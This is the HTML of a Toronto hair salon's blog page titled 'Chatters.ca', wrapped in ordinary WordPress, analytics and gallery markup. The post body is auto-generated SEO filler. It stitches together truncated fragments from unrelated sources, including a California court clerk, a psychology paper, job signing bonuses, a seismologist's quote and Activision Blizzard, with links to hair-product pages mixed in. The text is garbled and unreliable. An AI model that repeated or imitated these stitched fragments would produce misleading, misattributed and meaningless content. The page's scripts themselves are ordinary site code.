

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/chatters-ca/
body_size: 13427
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Chatters.ca - A &amp; I Hair Salon</title>
<meta name="description" content="Ag Hair Products Canada"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/chatters-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chatters.ca - A &amp; I Hair Salon" />
<meta property="og:description" content="Ag Hair Products Canada" />
<meta property="og:url" content="https://aihairsalon.ca/chatters-ca/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Chatters.ca" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-13T23:36:48-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chatters.ca - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Ag Hair Products Canada" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/chatters-ca/#webpage","url":"https://aihairsalon.ca/chatters-ca/","name":"Chatters.ca - A &amp; I Hair Salon","datePublished":"2021-09-13T23:36:48-04:00","dateModified":"2021-09-13T23:36:48-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Chatters.ca - A &amp; I Hair Salon","datePublished":"2021-09-13T23:36:48-04:00","dateModified":"2021-09-13T23:36:48-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Ag Hair Products Canada","name":"Chatters.ca - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/chatters-ca/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/chatters-ca/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/chatters-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_4722_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/4722" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-4722 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-4722" class="post-4722 post type-post status-publish format-standard hentry category-archive">
                       <h1>Chatters.ca</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on September 13, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#county-superior-court-...">County superior court ...</a></li>
<li><a href="#career-maturity-mediating-effect">Career maturity: mediating effect</a></li>
<li><a href="#profit-national-diabe">-profit national diabe</a></li>
<li><a href="#seismologist-susan-schwartz">Seismologist susan schwartz</a></li>
<li><a href="#prospective-chatters-...-activision">Prospective chatters ... activision</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/ag-hair-products-canada/'>Ag Hair Products Canada</a> </p>
<p>Jake Chatters, the head clerk of Placer <span id="county-superior-court-...">county superior court ...</span> and executive branch about what these decisions really mean to our courts and the people of California. It’s not resonating. The ...</p>
<p><a href='https://aihairsalon.ca/shampoo-for-straight-hair/'>Shampoo For Straight Hair</a><br />
<a href='https://aihairsalon.ca/best-shampoo-for-wavy-hair/'>Best Shampoo For Wavy Hair</a><br />
<a href='https://aihairsalon.ca/kerasilk/'>Kerasilk</a><br />
<a href='https://aihairsalon.ca/hair/'>Hair</a> </p>
<p>Lee, H., Hwang, Y. &amp; Joo, H. (2021; Under Review). Examining the relationship between growth mindset and <span id="career-maturity-mediating-effect">career maturity: mediating effect</span> of depression and self ...</p>
<p><a href='https://aihairsalon.ca/hair-matrix/'>Hair Matrix</a> </p>
<p>In Nova Scotia, a licensed hair stylist can collect a signing bonus to join the Chatters <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">Hair Salon</a> in Halifax, while a delivery driver can get $1,000 to sign with the non<span id="profit-national-diabe">-profit national diabe</span> ...</p>
<p>“We now realize that the reason it’s so quiet is that it’s locked and accumulating strain,” said <span id="seismologist-susan-schwartz">seismologist susan schwartz</span>, of the University of California, Santa Cruz. “It’s certain ...</p>
<p>Proactive protections that could be used or implemented immediately would be enabling creators to choose the account age of <span id="prospective-chatters-...-activision">prospective chatters ... activision</span> Blizzard, California's Department ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Chatters.ca&amp;url=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fchatters-ca%2F&amp;title=Chatters.ca" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-4722 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
